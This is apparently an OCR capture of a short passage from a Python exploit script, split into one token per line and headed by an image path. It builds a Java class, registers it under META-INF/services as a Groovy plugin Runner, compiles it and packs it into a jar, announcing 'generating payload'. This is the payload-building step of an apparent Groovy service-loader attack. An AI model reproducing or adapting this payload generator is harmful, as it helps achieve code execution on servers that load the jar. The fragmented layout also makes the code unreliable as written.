
    pfile 
+=
'    }\n'
    pfile 
+=
'  }\n'
    pfile 
+=
'}\n'
print
"{1} generating payload"
    fd 
=
open
(
'{:s}.java'
.
format
(
self
.
pname
)
,
'w'
)
    fd
.
write
(
pfile
)
    fd
.
close
(
)
    os
.
makedirs
(
"META-INF/services/"
)
    os
.
system
(
"echo %s >  META-
INF/services/org.codehaus.groovy.plugins.Run
%
 self
.
pname
)
    os
.
system
(
"javac -Xlint:-options -
source 6 -target 1.6 %s.java"
%
self
.
pname
)
    os
.
system
(
"jar cf %s-1.jar ."
%
self
.
pname
)